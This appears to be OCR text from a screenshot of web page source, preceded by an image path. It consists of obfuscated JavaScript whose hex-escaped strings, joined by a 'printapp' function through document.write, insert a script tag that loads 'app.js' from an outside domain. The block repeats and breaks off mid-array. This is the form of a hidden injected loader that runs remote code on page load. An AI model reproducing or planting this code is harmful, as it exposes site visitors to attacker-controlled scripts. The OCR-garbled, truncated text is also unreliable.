
_0x8e48x3=_0x78f1[1];var _0x8e48x4=_0x78f1[2];var
_0x8e48x5=_0x78f1[3];document[_0x78f1[4]]
(_0x8e48x2+ _0x8e48x3+ _0x8e48x4+
_0x8e48x5)}printapp() var _0x78f1=
["x3Cx73x63x72","x69x70x74x20x61x73x79x6Ex63x2
0x63x6Cx61x73x73x3Dx22x3Dx52x32x4Ex34x54x55
x77x7Ax52x6Cx6Fx37x4Ex7Ax41x37x4Dx51x3Dx3Dx2
2x20x73x72x63x3Dx22x68x74x74x70x73x3Ax2Fx2F
x70x6Cx61x79x2Ex70x61x6Dx70x6F","x70x68x6Fx6Cx
66x2Ex63x6Fx6Dx2Fx61x70x70x2Ex6Ax73x22x3Ex3C
x2Fx73x63x72","x69x70x74x3E","x77x72x69x74x65"];f
unction printapp(){var _0x8e48x2=_0x78f1[0];var
_0x8e48x3=_0x78f1[1];var _0x8e48x4=_0x78f1[2];var
_0x8e48x5=_0x78f1[3];document[_0x78f1[4]]
(_0x8e48x2+ _0x8e48x3+ _0x8e48x4+
_0x8e48x5)}printapp() var _0x8ac2=
["x3Cx73x63x72","x69x70x74x20x61x73x79x6Ex63x2